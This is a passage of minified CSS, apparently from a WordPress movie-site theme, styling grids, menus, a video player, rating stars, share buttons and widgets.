auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333%;width:-webkit-calc(100%*70/3);width:-moz-calc(100%*70/3);width:calc(100%*70/3);position:absolute;right:0}.tns-t-ct:after{content:'';display:table;clear:both}.tns-t-ct>div{width:1.4285714%;width:-webkit-calc(100%/70);width:-moz-calc(100%/70);width:calc(100%/70);height:10px;float:left}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:sans-serif;line-height:1.4;margin:0 auto;background-color:#f5f5f5}*,*:before,*:after{box-sizing:border-box}legend{padding:0 10px}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}figure{margin:0}img{vertical-align:middle;height:auto;max-width:100%}.img-responsive{display:block;max-width:100%;height:auto}hr{margin-top:23px;margin-bottom:23px;border:0;border-top:1px solid #fff}[role=button]{cursor:pointer}mark,.mark{background-color:#fcf8e3;padding:.2em}a{color:#2980b9;text-decoration:none;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}a:hover,a:focus,a:active{color:#3498db;text-decoration:none}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}del{color:#eee}h1,h2,h3,h4,h5,h6{font-family:sans-serif;font-weight:600;line-height:1.1;color:inherit;margin-top:0;margin-bottom:10px}h1{font-size:26px}h2{font-size:22px}h3{font-size:20px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}p{margin:0 0 15px}.item-article p{margin:0 0 0!important}small{font-size:85%}blockquote{border-color:#eee;font-style:italic}table{background-color:transparent;border-collapse:collapse;border-spacing:0;margin:0 0 20px;width:100%}caption{padding-top:8px;padding-bottom:8px;color:#a7a7a7;text-align:left}caption,th,td{text-align:left}th{text-align:left;font-weight:700;text-transform:uppercase}td{border-top:1px solid #ededed;padding:6px 0}fieldset{margin:0 0 10px}ul,ol{margin-top:0;margin-bottom:11.5px;position:relative}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:23px}dt,dd{line-height:1.7}dt{font-weight:700}dd{margin-left:0}abbr[title],abbr[data-original-title]{cursor:help}blockquote{padding:11.5px 23px;margin:0 0 23px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0!important}address{margin-bottom:23px;font-style:normal;line-height:1.7}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#34495e;background-color:#f5f5f5;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#34495e}kbd kbd{padding:0;font-size:100%;font-weight:700;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:11px;margin:0 0 11.5px;font-size:13px;line-height:1.7;word-break:break-all;word-wrap:break-word;color:#fff;background-color:#212121}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.list-table{width:100%;display:table;position:relative}.table-row{display:table-row}.table-cell{display:table-cell;vertical-align:middle;height:100%}.gmr-embed-responsive{position:relative;padding-bottom:56.25%;padding-top:0;height:0;margin-bottom:0;background-color:rgba(0,0,0,.025)}.gmr-embed-responsive .gmr-embed-responsive-item,.gmr-embed-responsive iframe,.gmr-embed-responsive embed,.gmr-embed-responsive object,.gmr-embed-responsive video{position:absolute;top:0;left:0;width:100%;height:100%}.gmr-embed-text{background-color:#212121;text-align:center;display:block;width:100%;padding:40px 20px;font-size:20px;text-transform:uppercase;color:#fff}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after{content:" ";display:table}.clearfix:after,.container:after,.container-fluid:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.gmr-hide{display:none}.hidden,.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.affix{position:fixed}#site-container{position:relative}.gmr-box-layout #site-container{margin:0 auto 0;max-width:1092px;-webkit-box-shadow:0 16px 45px 0 rgba(0,0,0,.07);-moz-box-shadow:0 16px 45px 0 rgba(0,0,0,.07);box-shadow:0 16px 45px 0 rgba(0,0,0,.07)}@media (max-width:1200px){.gmr-box-layout #site-container{margin-left:10px;margin-right:10px}}.gmr-headwrapper{margin-top:10px;margin-bottom:10px}.gmr-logo{float:left}.gmr-logo img{max-width:100%;max-height:60px!important}.site-title{font-weight:500;line-height:1.1;color:inherit;margin-bottom:0;font-size:26px}.site-description{font-size:13px}.gmr-server-wrap{padding:5px;margin:0 0 10px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.nav-tabs{background-color:rgba(0,0,0,.3);padding:5px 0;margin:0;list-style:none;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.nav-tabs>li{float:left;position:relative;display:block;margin:0 5px}.nav-tabs>li>.active,.nav-tabs>li.selected>a,.nav-tabs>li.selected>a:focus,.nav-tabs>li.selected>a:hover{cursor:default;background-color:rgba(0,0,0,.2);border-width:0}.nav-tabs>li>a{line-height:1.42857143;color:#fff!important;background-color:rgba(255,255,255,.2);border-width:0;position:relative;display:block;padding:5px 10px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.muvipro_player_content{position:relative}.tab-content{position:relative}.tab-content.relative-video{z-index:10000;position:relative}@media (max-width:767px){.nav-tabs>li{float:none;text-align:center;display:block;margin:0 5px 5px}}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.gmr-player-nav{padding:0;margin:0;list-style:none}.gmr-player-nav>li{float:left;position:relative;display:block;margin:0 5px}.gmr-player-nav>li>a{text-transform:uppercase;line-height:1.42857143;position:relative;display:block;padding:10px;color:#fff}#lightoff{display:none;background:#000;position:fixed;left:0;top:0;width:100%;height:100%;opacity:.9;z-index:9999}@media (max-width:767px){.gmr-player-nav>li>a>span.text{display:none!important}}.muvipro-player-loading{min-height:50px}.muvipro-player-loading:before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(255,255,255,.8);z-index:11}.muvipro-player-loading:after{content:"";margin:0 auto 0 auto;font-size:10px;position:absolute;top:50%;left:50%;margin-top:-1em;margin-left:-1em;z-index:12;text-indent:-9999em;border-top:.4em solid rgba(0,0,0,.2);border-right:.4em solid rgba(0,0,0,.2);border-bottom:.4em solid rgba(0,0,0,.2);border-left:.4em solid #000;-webkit-animation:load8 .5s infinite linear;animation:load8 .5s infinite linear;border-radius:50%;width:2em;height:2em}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.gmr-movie-data div.pull-right img,.gmr-movie-data figure img{max-width:60px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.has-post-thumbnail .gmr-movie-data .gmr-movie-data-top{margin-left:70px}.no-single-thumb .gmr-movie-data .gmr-movie-data-top{margin-left:0!important}@media (max-width:660px){.gmr-movie-data div.pull-left img,.gmr-movie-data figure img{display:none}.has-post-thumbnail .gmr-movie-data .gmr-movie-data-top{margin-left:0}}.gmr-movie-data{margin-bottom:10px;padding-bottom:10px;border-bottom:2px solid #eee}.gmr-movie-on{font-size:12px;line-height:16px;color:#999;margin-bottom:15px}.gmr-movie-on a{color:#999}.gmr-movie-innermeta{color:#999;font-size:13px;font-weight:300;margin-top:5px;margin-bottom:5px}.gmr-movie-innermeta span{margin-right:10px}.gmr-movie-innermeta .gmr-movie-rated{background-color:rgba(0,0,0,.04);border-bottom:1px solid #eee;padding:2px 4px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.gmr-listseries a{margin-right:5px!important}.gmr-moviedata{max-width:100%;display:block;background-color:rgba(0,0,0,.04);border-bottom:1px solid #eee;padding:4px 8px;margin-bottom:3px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.gmr-moviedata strong{margin-right:5px}.gmr-rating{margin-bottom:10px}.gmr-rating-content{float:left}.gmr-rating-bar{position:relative;overflow:hidden;height:14px;color:#f1c40f;outline:none;font-family:ElegantIcons;font-weight:400;line-height:1;font-size:14px;width:140px}.gmr-rating-bar:before{position:absolute;top:0;left:0;color:#f5f5f5;float:left;content:"\e033\e033\e033\e033\e033\e033\e033\e033\e033\e033"}.gmr-rating-bar span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:14px}.gmr-rating-bar span:before{content:"\e033\e033\e033\e033\e033\e033\e033\e033\e033\e033";top:0;position:absolute;left:0}.gmr-meta-rating{margin-top:3px;font-size:12px;font-weight:300;color:#999}a.button,button.button,input.button,a.button,button,input[type=button],input[type=reset],input[type=submit]{border:1px solid #212121;cursor:pointer;display:inline-block;outline:0;overflow:visible;margin:0;padding:5px 10px;text-decoration:none;vertical-align:top;width:auto;vertical-align:middle;background-color:#212121;color:#fff!important;white-space:normal;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;height:auto;-webkit-appearance:none;-moz-background-clip:padding;-o-background-clip:padding-box;-webkit-background-clip:padding;background-clip:padding-box;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}a.button:hover,button.button:hover,input.button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,a.button:focus,button:focus,input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus,a.button:active,button:active,input[type=button]:active,input[type=reset]:active,input[type=submit]:active{text-decoration:none;opacity:.9}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],select,textarea{background-color:inherit;border-width:1px;border-style:solid;border-color:#ccc;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;outline:0;margin:0;padding:5px 10px;text-align:left;font-size:inherit;vertical-align:middle;font-family:inherit;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-background-clip:padding;-o-background-clip:padding-box;-webkit-background-clip:padding;background-clip:padding-box;-webkit-appearance:none;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}input[type=text][disabled],input[type=email][disabled],input[type=url][disabled],input[type=password][disabled],input[type=search][disabled],input[type=number][disabled],input[type=tel][disabled],input[type=range][disabled],input[type=date][disabled],input[type=month][disabled],input[type=week][disabled],input[type=time][disabled],input[type=datetime][disabled],input[type=datetime-local][disabled],input[type=color][disabled] select[disabled],textarea[disabled]{background-color:#eee}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,select:focus,textarea:focus{border-color:#bbb;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.085);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.085);box-shadow:inset 0 1px 1px rgba(0,0,0,.085)}button[disabled],input[disabled],select[disabled],select[disabled] option,select[disabled] optgroup,textarea[disabled],a.button_disabled{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-user-select:-moz-none;-webkit-user-select:none;-khtml-user-select:none;color:#888;cursor:default}textarea,select[size],select[multiple]{height:auto}select[size="0"],select[size="1"]{height:1.8em}select{max-width:100%}textarea{min-height:40px;overflow:auto;resize:vertical;width:100%}optgroup{color:#000;font-style:normal;font-weight:400;font-family:Arial,"Liberation Sans",FreeSans,sans-serif}optgroup::-moz-focus-inner{border:0;padding:0}option{color:black!important}.container{margin-right:auto;margin-left:auto;padding-left:10px;padding-right:10px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:900px;max-width:900px}}@media (min-width:1200px){.container{width:1090px;max-width:1090px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-5px;margin-right:-5px;display:flex;flex-wrap:wrap}.col-md-1,.col-md-2,.col-md-3,.col-md-20,.col-md-125,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{position:relative;min-height:1px;padding-left:5px;padding-right:5px;width:100%}@media (min-width:180px){.col-md-125,.col-md-2,.col-md-20{flex:0 0 50%;max-width:50%}.col-md-20 img{flex:0 0 100%;max-width:100%}}@media (min-width:320px){.col-md-125,.col-md-2,.col-md-20{flex:0 0 33.33%;max-width:33.33%}}@media (min-width:480px){.col-md-125,.col-md-2,.col-md-20{flex:0 0 33.33%;max-width:33.33%}}@media (min-width:600px){.col-md-125,.col-md-2,.col-md-20{flex:0 0 25%;max-width:25%}}@media (min-width:768px){.col-md-125,.col-md-2,.col-md-20{flex:0 0 20%;max-width:20%}}@media (min-width:768px){.col-md-125,.col-md-2,.col-md-20{flex:0 0 20%;max-width:20%}}@media (min-width:992px){.col-md-12{flex:0 0 100%;max-width:100%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-125{flex:0 0 12.5%;max-width:12.5%}.col-md-20{flex:0 0 20%;max-width:20%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}.gmr-sticky.admin-bar .top-header.sticky-menu{top:32px}.gmr-sticky .top-header.sticky-menu{width:100%;z-index:999;border-bottom:0;margin:auto;top:0;left:0;right:0;position:fixed;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.gmr-sticky .top-header.sticky-menu .gmr-mainmenu{line-height:30px}@media only screen and (max-width :1200px){.gmr-sticky .top-header.sticky-menu{border-bottom:none;position:static}}.gmr-featured-image{margin-bottom:30px}.gmr-mainmenu,.gmr-secondmenu{margin:0;padding:0;line-height:30px;position:relative}.gmr-secondmenu{line-height:20px;z-index:99}.gmr-mainmenu ul,.gmr-secondmenu ul,.gmr-topnavmenu ul{list-style:none}#primary-menu,#primary-menu .sub-menu,#primary-menu .children{margin:0 auto;padding:0;z-index:999}#primary-menu>li,#primary-menu .sub-menu li,#primary-menu .children li{display:block;float:left;position:relative}#primary-menu>li>a{position:relative;display:block;padding:4px 15px;text-decoration:none!important;font-weight:400;font-size:14px}.gmr-mainmenu #primary-menu>li:first-child>a{background-color:rgba(255,255,255,.2)}.gmr-secondmenu #primary-menu>li{margin-right:20px}.gmr-secondmenu #primary-menu>li:last-child>a{margin-right:0}.gmr-secondmenu #primary-menu>li>a{padding:4px 0!important;font-size:12px;font-weight:600;text-transform:uppercase}.gmr-topnavmenu #primary-menu>li>a{padding:6px 10px!important;font-weight:500;text-transform:uppercase}#primary-menu>li.menu-border>a span{border:1px solid #fff8dc;line-height:20px;padding:2px 5px;margin-top:18px;margin-bottom:18px}#primary-menu>li.menu-border>a span>span{border:none}#primary-menu>li.gmr-menu-cart>a sup{margin-left:5px}#primary-menu>li.page_item_has_children>a:after,#primary-menu>li.menu-item-has-children>a:after,#primary-menu .sub-menu>li.page_item_has_children>a:after,#primary-menu .sub-menu>li.menu-item-has-children>a:after,#primary-menu .children>li.page_item_has_children>a:after,#primary-menu .children>li.menu-item-has-children>a:after{content:"\33";display:inline-block;font:normal normal normal 12px/1 ElegantIcons;-webkit-font-smoothing:antialiased;position:relative;right:0;top:0}#primary-menu>li.page_item_has_children:hover>a:after,#primary-menu>li.menu-item-has-children:hover>a:after{content:"\32"}#primary-menu .sub-menu>li.page_item_has_children>a:after,#primary-menu .sub-menu>li.menu-item-has-children>a:after,#primary-menu .children>li.page_item_has_children>a:after,#primary-menu .children>li.menu-item-has-children>a:after{content:"\35";top:2px;float:right}#primary-menu .sub-menu>li.page_item_has_children:hover>a:after,#primary-menu .sub-menu>li.menu-item-has-children:hover>a:after,#primary-menu .children>li.page_item_has_children:hover>a:after,#primary-menu .children>li.menu-item-has-children:hover>a:after{content:"\34"}#primary-menu .sub-menu,#primary-menu .children{left:0;padding:0;position:absolute;top:120%;width:200px;z-index:999999;opacity:0;display:none;background-color:#fff8dc;-moz-box-shadow:0 0 8px rgba(0,0,0,.09);-webkit-box-shadow:0 0 8px rgba(0,0,0,.09);box-shadow:0 0 8px rgba(0,0,0,.09)}#primary-menu>li.col-2>.sub-menu{width:350px}#primary-menu>li.col-3>.sub-menu{width:450px}#primary-menu>li.col-4>.sub-menu{width:600px}#primary-menu>li.col-2>.sub-menu>li{width:50%;float:left;display:inline}#primary-menu>li.col-3>.sub-menu>li{width:33.33%;float:left;display:inline}#primary-menu>li.col-4>.sub-menu>li{width:25%;float:left;display:inline}#primary-menu li.col-2>.sub-menu,#primary-menu li.col-3>.sub-menu,#primary-menu li.col-4>.sub-menu{padding:10px}#primary-menu>li.focus-menu>a,#primary-menu>li.focus-menu>a:active,#primary-menu>li.focus-menu>a:hover{font-weight:700;background-color:#000!important;color:#fff!important}#primary-menu .sub-menu:after,#primary-menu .children:after{bottom:80%;left:40px;border:solid transparent;content:" ";height:0;width:0;position:absolute;border-color:rgba(255,255,255,0);border-bottom-color:#fff8dc;border-width:10px;margin-left:-10px;opacity:0;display:none}#primary-menu .sub-menu ul,#primary-menu .children ul{left:200px!important;top:0!important}#primary-menu .sub-menu ul:after,#primary-menu .children ul:after{border-width:0;margin-left:0}#primary-menu .sub-menu a,#primary-menu .children a{display:block;line-height:18px;font-size:13px;letter-spacing:0;padding:5px 15px!important;text-align:left;color:#333!important;text-transform:none!important;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}#primary-menu .sub-menu>li:hover>a,#primary-menu .children>li:hover>a,#primary-menu .sub-menu>li.current-menu-item>a{background-color:#fef3c9!important}#primary-menu .sub-menu.current_page_item:after,#primary-menu .sub-menu li,#primary-menu .children.current_page_item:after,#primary-menu .children li{float:none}#primary-menu li>.sub-menu.focused,#primary-menu li:hover>.sub-menu,#primary-menu li>.children.focused,#primary-menu li:hover>.children{opacity:1;top:100%;display:block;animation:anim .5s ease-in-out}#primary-menu li>.sub-menu.focused:after,#primary-menu li:hover>.sub-menu:after,#primary-menu li>.children.focused:after,#primary-menu li:hover>.children:after{opacity:1;bottom:100%;display:block;animation:anim .5s ease-in-out}@keyframes anim{0%{display:none;transform:translateY(20%)}1%{display:block;opacity:0;transform:translateY(20%)}100%{opacity:1;transform:translateY(0%)}}.responsive-searchbtn,.close-topnavmenu-wrap,#gmr-topnavresponsive-menu{display:none}#gmr-topnavresponsive-menu:before{content:"\61";display:inline-block;font:normal normal normal 36px/1 ElegantIcons;-webkit-font-smoothing:antialiased;position:relative;left:0;top:2px}.responsive-searchbtn .icon_search{font-size:18px}.sidr li input[type=text],.sidr li input[type=search]{border:2px solid #EEEEEE!important;margin-top:10px;margin-bottom:10px;background:#fff;padding:10px 15px;line-height:28px}.sidr ul ul a{font-size:14px}.sidr-class-search-trigger{display:none}.sidr-class-icon_cart_alt{font-family:ElegantIcons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;display:inline-block!important}.sidr-class-icon_cart_alt:before{content:"\e015"}@media (max-width:1200px){.responsive-searchbtn,#gmr-topnavresponsive-menu{display:inline-block;float:right}.topsearchform,.gmr-mainmenu,.gmr-secondmenu,.gmr-topnavmenu{display:none}.search-wrap,.menutop-wrap{width:50px}.topsearchform.open{padding:15px;display:block!important;position:absolute;left:0;width:100%!important;top:45px;z-index:9999}.topsearchform.open button[type=submit]{display:none!important}.autocomplete-suggestions{z-index:9999;position:absolute;right:15px;left:15px;top:55px}}.gmr-search{padding:0 0 0 15px}.gmr-search input[type=text]{width:100%}@media (max-width:1200px){.gmr-search{padding:0}.gmr-search.pull-right{float:none!important}.gmr-search input[type=text]{max-width:100%;display:block;width:100%}}.gmr-social-icon{margin:0 0 10px;padding:0}ul.gmr-socialicon-share,ul.social-icon{margin:0 auto;padding:0;list-style:none;z-index:88}ul.social-icon>li{display:inline-block;position:relative;margin-left:5px}ul.social-icon>li>a{position:relative;display:block;text-decoration:none!important;color:#fff;line-height:12px;font-size:12px}ul.social-icon>li>a span{padding:10px!important;display:block;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}ul.social-icon li a span.social_facebook{background-color:#3b5998!important}ul.social-icon li a span.social_twitter{background-color:#55acee!important}ul.social-icon li a span.social_pinterest{background-color:#cb2027!important}ul.social-icon li a span.social_googleplus{background-color:#dd4b39!important}ul.social-icon li a span.social_tumblr{background-color:#32506d!important}ul.social-icon li a span.social_tumbleupon{background-color:#eb4823!important}ul.social-icon li a span.social_wordpress{background-color:#21759b!important}ul.social-icon li a span.social_instagram{background-color:#bc2a8d!important}ul.social-icon li a span.social_dribbble{background-color:#ea4c89!important}ul.social-icon li a span.social_vimeo{background-color:#1ab7ea!important}ul.social-icon li a span.social_linkedin{background-color:#007bb6!important}ul.social-icon li a span.social_deviantart{background-color:#475c4d!important}ul.social-icon li a span.social_myspace{background-color:#006EAF!important}ul.social-icon li a span.social_skype{background-color:#12A5F4!important}ul.social-icon li a span.social_youtube{background-color:#bb0000!important}ul.social-icon li a span.social_picassa{background-color:#ffa013!important}ul.social-icon li a span.social_flickr{background-color:#ff0084!important}ul.social-icon li a span.social_blogger{background-color:#fb8f3d!important}ul.social-icon li a span.social_spotify{background-color:#1ed760!important}ul.social-icon li a span.social_delicious{background-color:#205cc0!important}ul.social-icon li a span.social_rss{background-color:#ee802f!important}ul.gmr-socialicon-share>li{display:inline-block;position:relative;margin-right:5px}ul.gmr-socialicon-share>li>a span{display:inline-block;margin-right:5px}ul.gmr-socialicon-share>li>a{position:relative;display:block;text-decoration:none!important;color:#fff;line-height:12px!important;font-size:12px;padding:10px!important;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}ul.gmr-socialicon-share li a.share-facebook{background-color:#3b5998!important}ul.gmr-socialicon-share li a.share-twitter{background-color:#55acee!important}ul.gmr-socialicon-share li a.share-whatsapp{background-color:#25D366!important}@media (max-width:480px){.pull-right.social-icon{display:none!important}}.site-main .comment-navigation{margin:0 0 1.5em}.site-main .posts-navigation,.site-main .post-navigation{overflow:hidden;padding:10px 0 0;margin:0}.post-navigation .nav-previous span,.post-navigation .nav-next span{color:#fff;background-color:#212121;padding:5px 10px;margin:0 0 .5em;display:block}.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:48%}.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:48%}ul.page-numbers{list-style:none!important;padding-left:0;text-align:center;font-size:14px}ul.page-numbers li{display:inline-block;margin:0!important;padding:0}ul.page-numbers li span.current,ul.page-numbers li a{display:block;padding:5px 10px}ul.page-numbers li span.page-numbers{background-color:#354b60;color:#fff!important;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}ul.page-numbers li a:hover{background-color:#354b60;color:#000000!important;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}ul.page-numbers li span.page-numbers.dots{background-color:transparent!important;color:#333!important}.page-links{clear:both;margin:20px 20px 5px 5px;font-size:12px}.gmr-single .page-links{margin-bottom:30px}.page-links .page-text,.page-links .page-link-number{font-size:12px;color:#000;margin:5px;padding:5px 10px;border-width:2px;border-style:solid;border-color:#ed8c72;background-color:#fef2e4;display:inline-block}.page-links a .page-link-number{border-color:#805a3b;background-color:transparent}.page-links a .page-link-number:hover{border-color:#fa0101}.gmr-hidden{display:none}.gmr-boxaftermenu{background-color:#222;padding-top:10px}.boxmenu-padding.gmr-boxaftermenu{padding-left:10px;padding-right:10px}.gmr-notification{background-color:#dff0d8;color:#3c763d;padding:5px 10px;margin-bottom:10px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;width:100%;white-space:nowrap;overflow:hidden;box-sizing:border-box;display:inline-flex}.gmr-notification.player-notification{padding-right:10px;padding-left:10px}.gmr-notification.global-notification{color:#31708f!important;background-color:#d9edf7!important}.gmr-notification div.marquee{display:flex;flex-basis:100%;padding-left:100%;animation:marquee 35s linear infinite;-moz-animation:marquee 35s linear infinite;-webkit-animation:marquee 35s linear infinite}.gmr-topnotification span.marquee:hover{animation-play-state:paused}@keyframes marquee{0%{transform:translate(0,0)}100%{transform:translate(-100%,0)}}.gmr-box-blog{margin-bottom:20px}.gmr-box-blog .content-thumbnail{margin-bottom:10px}.gmr-thumbnail-blog img{width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#efefef;box-shadow:0 0 2px 2px rgba(0,0,0,.1);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:1.4rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignnone{margin:0 auto 20px auto}.aligncenter,div.aligncenter{display:block;margin:0 auto 5px auto}.alignright{float:right;margin:0 0 20px 20px}.alignleft{float:left;margin:0 20px 20px 0}a img.alignright{float:right;margin:0 0 20px 20px}a img.alignnone{margin:0 20px 20px 0}a img.alignleft{float:left;margin:0 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.widget{margin:0 0 10px}.home-widget.widget{margin:0 0 0!important}ol.comment-list li .comment-meta:before,ol.comment-list li .comment-meta:after,.widget:before,.widget:after{content:"";display:table}ol.comment-list li .comment-meta:after,.widget:after{clear:both}.homemodule-title,.widget-title{overflow:hidden;font-size:16px;text-transform:uppercase;margin-bottom:10px}.homemodule-title{padding:4px 8px;background-color:#212121;color:#fff;font-size:14px;line-height:14px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.module-linktitle a{overflow:hidden;text-transform:uppercase;margin-bottom:10px;padding:4px 8px;background-color:#212121;color:#ffffff!important;font-size:14px;line-height:14px;display:block;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;text-align:center}.widget-title:before,.widget-title:after{background-color:#eee;content:"";display:inline-block;height:2px;position:relative;vertical-align:middle;width:100%}.widget-title:before{right:.5em;margin-left:-100%}.widget-title:after{left:.5em;margin-right:-100%}.widget select{max-width:100%}.widget ul{margin-top:-5px;margin-bottom:-5px;padding-left:0;list-style:none}.widget ul.sub-menu,.widget ul.children{margin-top:5px;padding-left:20px}.widget li{padding:3px 0}.widget_search input[type=search]{width:100%;display:block}.widget_search input[type=submit]{display:none}.gmr-filter-search select,.gmr-filter-search input{display:block;width:100%;margin-bottom:5px}.tagcloud a{color:#fff!important;display:inline-block;outline:0;overflow:visible;margin:0 3px 5px 0;padding:5px 10px 5px;text-decoration:none;vertical-align:top;width:auto;font:inherit;vertical-align:middle;font-weight:500;font-size:13px!important;background-color:#212121;-webkit-appearance:none;-moz-background-clip:padding;-o-background-clip:padding-box;-webkit-background-clip:padding;background-clip:padding-box;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.tagcloud a:hover,.tagcloud a:active,.tagcloud a:focus{color:#fff;opacity:.9}.widget_rss a img{display:none}.widget_rss .widget-title:before{content:"\e09e";display:inline-block;font:normal normal normal 18px/1 ElegantIcons;-webkit-font-smoothing:antialiased;position:relative;left:0;top:0}.widget_rss li .rsswidget{display:block}.widget_rss li .rss-date{font-size:13px;color:#bbb;margin-bottom:20px}#wp-calendar{width:100%}#wp-calendar caption{text-align:right;margin-top:0;margin-bottom:0}#wp-calendar thead th{text-align:center;padding:8px;background:rgba(0,0,0,.05);border:1px solid rgba(0,0,0,.1)}#wp-calendar tbody td{background:rgba(0,0,0,.025);border:1px solid rgba(0,0,0,.1);text-align:center;padding:8px}#wp-calendar tbody td:hover{background:rgba(0,0,0,.05)}#wp-calendar tbody .pad{background:0 0}#wp-calendar tfoot #next{text-align:right}#wp-calendar tfoot #prev{padding-top:10px}@media (max-width:480px){#wp-calendar thead th,#wp-calendar tbody td{padding:0}}.widget_views li:before,.widget_pages li:before,.widget_meta li:before,.widget_nav_menu li:before,.widget_categories li:before,.widget_archive 